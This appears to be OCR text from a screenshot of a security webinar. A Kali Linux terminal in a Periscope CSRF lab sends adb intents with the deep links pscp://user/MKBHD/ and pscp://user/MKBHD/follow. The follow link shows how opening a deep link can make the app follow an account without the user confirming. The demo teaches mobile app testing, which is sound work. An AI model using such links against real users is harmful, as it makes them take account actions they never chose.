 Kali-Linux-VBMT (before using Xiaomi) [Running] - Oracle VM VirtualBox
You are screen sharing
Stop Share
File Machine View Input Devices Help
Applications Places Terminal
Oct 9 17:48
1
Periscope: adb
Periscope: Manifest
Periscope: Drozer
Periscope: adb
DVIA code
root@kali:~/labs/webinar/periscope_csrf# adb shell am start -a "android.intent.action.VIEW" -d "pscp
://user/MKBHD/"
Starting: Intent { act=android.intent.action.VIEW dat=pscp://user/MKBHD/ }
root@kali:~/labs/webinar/periscope_csrf# adb shell am start -a "android.intent.action.VIEW" -d "pscp
://user/MKBHD/follow"
Starting: Intent { act=android.intent.action.VIEW dat=pscp://user/MKBHD/follow }
root@kali:~/labs/webinar/periscope_csrf#
CTRL DERECHA
SECURITY
00:48:09